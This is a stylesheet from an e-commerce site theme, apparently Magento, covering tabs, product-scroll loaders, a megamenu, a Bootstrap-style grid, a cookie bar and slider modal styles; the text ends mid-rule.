div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active {
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  transition: all 0.25s ease;
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-content {
  background: #f8f8f8;
  padding: 40px;
  border-style: none;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation {
  position: relative;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation:before {
  content: '';
  display: table;
  height: 1px;
  width: 100%;
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  bottom: 0;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title {
  overflow: hidden;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:visited,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:focus,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:hover {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: 3px;
  transform: translateY(3px);
  transition: all 0.25s ease;
  background: #000;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header:hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active {
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-content {
  border-style: none;
  border-width: 1px;
  padding: 40px 0;
}
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
.pswp__item .video-wrapper {
  bottom: 0;
  height: 80vh;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.pswp__item .video-wrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
  left: 50px;
  width: calc(100% - 50px * 2);
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}
.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader {
  background: url('images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label {
  opacity: 1;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label {
  opacity: 0;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after {
  content: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-product-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-product-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress-line 0.4s ease forwards;
}
.ox-product-scroll__amount .amount-count-line span {
  background: #ffe51e;
  transform: scale(0);
  transform-origin: 0;
  animation: progress-line 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-item-scroll.ox-item-scroll__loader--theme .ox-item-scroll__loader {
  background: url('images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button .label {
  opacity: 1;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__loader {
  display: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button .label {
  opacity: 0;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:after {
  content: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-item-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-item-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress-line 0.4s ease forwards;
}
.ox-item-scroll__amount .amount-count-line span {
  background: #ffe51e;
  transform: scale(0);
  transform-origin: 0;
  animation: progress-line 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-instagram-modal .ox-instagram__related-products .ox-inst-product .-actions .action:hover {
  transition: all 10ms ease-in-out;
}
.ox-instagram-modal .ox-inst-product .-actions .action:after {
  opacity: 0;
}
.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader {
  background: url('images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
  transform: translate3d(-28px, -10px, 0);
}
/* fix for labels with checkboxes */
.filter-options-content .item label {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.filter-options-content .item label .ox-checkbox {
  flex: 0 0 16px;
  margin: 5px 7px 5px 0;
}
.ox-megamenu-navigation .ox-megamenu-label {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px 3px 4px;
}
.ox-megamenu-navigation h1,
.ox-megamenu-navigation h2,
.ox-megamenu-navigation h3,
.ox-megamenu-navigation h4,
.ox-megamenu-navigation h5,
.ox-megamenu-navigation h6,
.ox-megamenu-navigation .h1,
.ox-megamenu-navigation .h2,
.ox-megamenu-navigation .h3,
.ox-megamenu-navigation .h4,
.ox-megamenu-navigation .h5,
.ox-megamenu-navigation .h6 {
  margin-top: 0;
}
.header-nav-wide .ox-megamenu .ox-megamenu-navigation {
  padding: 0;
}
ul.list-margins li {
  margin-bottom: 10px;
}
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > a {
  padding-right: 7px;
}
html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:640px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}}@media (min-width:1025px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}}@media (min-width:1160px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}}.m-auto{margin:auto!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:1160px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}#mntsinfotech-cookie-bar {
    display: none;
    direction: ltr;
    color: #ddd;
    min-height: 30px;
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    z-index: 99999;
    padding:6px 20px 4px;
    background-color: #464646;
    text-align:left;
}
#mntsinfotech-cookie-bar a, a:hover {
    color: #119D11;
}
button#mntsinfotechCookie {
    margin:0 20px;
}
#mntsinfotech-cookie-bar .mnts_btn{
    -webkit-appearance: none;
    -webkit-box-shadow: rgba(255, 255, 255, 0.2) 0px 1px 0px 0px inset, rgba(0, 0, 0, 0.0470588) 0px 1px 2px 0px;
    -webkit-rtl-ordering: logical;
    -webkit-user-select: none;
    -webkit-writing-mode: horizontal-tb;
    align-items: flex-start;
    background-color: rgb(38, 56, 73);
    background-image: -webkit-linear-gradient(top, rgb(60, 76, 91), rgb(38, 56, 73));
    background-repeat: repeat-x;
    border-bottom-color: rgba(0, 0, 0, 0.34902);
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-image-outset: 0px;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1;
    border-left-color: rgba(0, 0, 0, 0.247059);
    border-left-style: solid;
    border-left-width: 1px;
    border-right-color: rgba(0, 0, 0, 0.34902);
    border-right-style: solid;
    border-right-width: 1px;
    border-top-color: rgba(0, 0, 0, 0.247059);
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-top-style: solid;
    border-top-width: 1px;
    box-shadow: rgba(255, 255, 255, 0.2) 0px 1px 0px 0px inset, rgba(0, 0, 0, 0.0470588) 0px 1px 2px 0px;
    box-sizing: border-box;
    color: rgb(255, 255, 255);
    cursor: pointer;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    height: 28px;
    letter-spacing: normal;
    line-height: 18px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    padding-bottom: 4px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 4px;
    text-align: center;
    text-indent: 0px;
    text-shadow: rgba(0, 0, 0, 0.498039) 0px -1px 0px;
    text-transform: none;
    vertical-align: middle;
    white-space: pre;
    width: 66px;
    word-spacing: 0px;
    writing-mode: lr-tb;
}.rs-p-wp-fix{display:none!important;margin:0!important;height:0!important}.wp-block-themepunch-revslider{position:relative}rs-modal{position:fixed!important;z-index:9999999!important;pointer-events:none!important}rs-modal.rs-modal-auto{top:auto;bottom:auto;left:auto;right:auto}rs-modal.rs-modal-fullscreen,rs-modal.rs-modal-fullwidth{top:0;left:0;width:100%;height:100%}rs-modal rs-fullwidth-wrap{position:absolute;top:0;left:0;height:100%}rs-module-wrap.rs-modal{display:none;max-height:100%!important;overflow:auto!important;pointer-events:auto!important}rs-module-wrap.hideallscrollbars.rs-modal{overflow:hidden!important;max-width:100%!important}rs-modal-cover{width:100%;height:100%;z-index:0;background:0 0;position:absolute;top:0;left:0;cursor:pointer;pointer-events:auto}body>rs-modal-cover{position:fixed;z-index:9999995!important}rs-sbg-px{pointer-events:none}.rs-forceuntouchable,.rs-forceuntouchable *{pointer-events:none!important}.rs-forcehidden *{visibility:hidden!important}.rs_splitted_lines{display:block;white-space:nowrap!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0!important;left:0!important;z-index:9999999!important;background:#fff}.rtl{direction:rtl}@font-face{font-family:revicons;src:url('Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.eot?5510888');src:url('Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url('Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888') format('woff2'),url('Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff?5510888') format('woff'),url('Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.ttf?5510888') format('truetype'),url('Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" revicon-"]:before,[class^=revicon-]:before{font-family:revicons;font-style:normal;font-weight:400;speak-as:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}#builderView i[class*=" fa-"],#builderView i[class^=fa-],#objectlibrary i[class*=" fa-"],#objectlibrary i[class^=fa-],#rs_overview i[class*=" fa-"],#rs_overview i[class^=fa-],#rs_overview_menu i[class*=" fa-"],#rs_overview_menu i[class^=fa-],#waitaminute i[class*=" fa-"],#waitaminute i[class^=fa-],.rb-modal-wrapper i[class*=" fa-"],.rb-modal-wrapper i[class^=fa-],rs-module i[class*=" fa-"],rs-module i[class^=fa-]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#builderView [class*=" fa-"]:before,#builderView [class^=fa-]:before,#objectlibrary [class*=" fa-"]:before,#objectlibrary [class^=fa-]:before,#rs_overview [class*=" fa-"]:before,#rs_overview [class^=fa-]:before,#rs_overview_menu [class*=" fa-"]:before,#rs_overview_menu [class^=fa-]:before,#waitaminute [class*=" fa-"]:before,#waitaminute [class^=fa-]:before,.rb-modal-wrapper [class*=" fa-"]:before,.rb-modal-wrapper [class^=fa-]:before,rs-module [class*=" fa-"]:before,rs-module 